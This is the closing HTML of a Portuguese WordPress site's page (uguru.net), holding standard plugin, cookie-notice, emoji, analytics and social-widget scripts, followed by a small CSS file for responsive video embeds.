			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"6d98ec9fd5","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}